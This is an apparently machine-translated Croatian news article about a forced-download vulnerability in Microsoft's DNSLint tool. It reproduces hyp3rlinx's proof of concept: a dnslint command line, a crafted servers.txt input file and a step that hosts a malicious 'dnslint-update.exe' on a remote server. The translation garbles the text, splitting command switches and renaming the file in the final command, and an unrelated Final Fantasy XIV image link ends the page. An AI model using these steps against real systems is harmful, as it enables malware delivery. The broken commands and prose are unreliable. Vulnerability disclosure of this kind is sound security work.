Korporacija Microsoft



Microsoft DNSLint uslužni program radi na dijagnosticiranju problema s pretraživanjem imena DNS-a koji se odnose na IP adrese dodijeljene različitim web poslužiteljima kojima se pristupa putem preglednika. Nije uključen kao dio osnovnog Windows paketa, ali ga možete besplatno preuzeti s Microsoftove web stranice. Ranjivost daljinskog pristupa s ocjenom 7,6 (kritična) na CVSS 3.0 otkriveno je da skala utječe na ovaj uslužni program uzrokujući prisilno pokretanje preuzimanjima.

Ranjivost proizlazi iz činjenice da DNSLint ne pregledava imena domena prilikom raščlanjivanja DNS testnih datoteka prema preklopniku “/ ql”. U slučaju da krajnji korisnik uspije koristiti takvu datoteku koja sadrži skriptu ili binarni kôd za razliku od uobičajeno predviđenih podataka o imenu domene, sustav bi mogao biti izložen riziku tamo gdje postane lako uspostaviti prisilno preuzimanje. U slučaju da se to dogodi, haker bi mogao prisiliti na prisilno preuzimanje zlonamjerne datoteke koja bi mogla preuzeti i izvršiti daljinske naredbe kada mu se pristupi putem web preglednika. Preuzimanje će uštedjeti na lokalnom sustavu i zatražiti sigurnosni pristup, a videći da datoteka dolazi s poznatog mjesta na diskovnom pogonu, korisnik bi mogao biti sklon dopustiti izvršnu datoteku za dalje. Nakon što se zlonamjernoj datoteci dodijeli privilegija, mogla bi daljinski pokretati bilo koji predviđeni kôd i ugroziti korisnikovu sigurnost i privatnost.

John Page od hyp3rlinx je napisao dokaz koncepta koji simulira ovu ranjivost, objašnjavajući da se nenamjerna datoteka može preuzeti prema sljedećem kada se koristi skripta ili binarna referentna tekstualna datoteka za razliku od imena domene:

dnslint.exe / v / y / d “MALWARE-FILE” / s X.X.X.X / r “moj izvještaj”

U kontekstu uslužnog programa DNSLint, sljedeće pokazuje kako se ranjivost može iskoristiti za uvođenje zlonamjernog softvera u sustav.

1) “dnslint-update.exe” na root direktoriju udaljenog web poslužitelja.

2) 'servers.txt'

DNSLint

; Ovo je primjer DNSLint ulazne datoteke

+ Ovaj DNS poslužitelj naziva se: dns1.cp.msft.net

[dns ~ poslužitelj] X.X.X.X

, a, r; Zapis

X.X.X.X, ptr, r; PTR zapis

test1, cname, r; CNAME zapis

test2, mx, r; MX zapis

3) dnslint.exe / ql poslužitelji.txt

Gornji kod nije modificiran kako je navedeno u prava od hyp3rlinx na ovaj sadržaj. Otkrivajući ovu ranjivost, čini se da još uvijek nije bilo ažuriranja zakrpe za rješavanje ovog problema. Ovoj ranjivosti još treba dodijeliti CVE kôd, a Microsoft će ga identificirati i zapisati u svom službenom sigurnosnom biltenu o tom pitanju.

![[FIX] Pogreška 90002 u Final Fantasy XIV](https://jf-balio.pt/img/how-tos/93/error-90002-final-fantasy-xiv.png)